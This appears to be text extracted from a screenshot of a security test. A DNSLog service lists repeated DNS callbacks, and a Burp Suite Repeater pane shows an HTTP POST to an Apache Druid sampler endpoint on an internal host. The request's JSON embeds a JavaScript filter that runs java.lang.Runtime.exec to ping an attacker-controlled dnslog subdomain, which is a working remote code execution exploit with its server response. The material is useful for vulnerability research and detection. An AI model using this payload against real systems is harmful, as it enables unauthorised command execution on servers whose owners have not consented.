 DNSLOG Subdomain Brute REBINDING(开发中) 使用方法 开放源代码
mrhat 1/17
gin with github
Get Random Domain Copy Domain Show mysql
Wed Feb 03 2021 23:52:03 GMT+0800 (中国标准时间)
Get Domain: 9nps.l.dnslog.io
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.74
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.19
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.19
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.102
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.74
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.19
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.106
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.106
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Get DnsLog: mrhat.9nps.l.dnslog.io from 116.236.159.106
Wed Feb 03 2021 23:52:29 GMT+0800 (中国标准时间)
Burp Suite Professional v1.7.31 - Temporary Project - ZunSir
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼ Target: http://10.1.1.
Request
Raw Params Headers Hex
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 10.1.1.214:8888
Content-Length: 562
Accept: application/json, text/plain, */*
Origin: http://10.1.1.214:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/json;charset=UTF-8
Referer: http://10.1.1.214:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"/o
pt/","filter":""}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"
json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"tran
sforms":[],"filter":{"type":"javascript",
"function":"function(value){return java.lang.Runtime.getRuntime().exec('ping mrhat.9nps.l.dnslog.io')}",
"dimension":"added",
"":{
"enabled":"true"
}
}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 03 Feb 2021 15:52:26 GMT
Date: Wed, 03 Feb 2021 15:52:26 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Server: Jetty(9.4.10.v20180503)
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}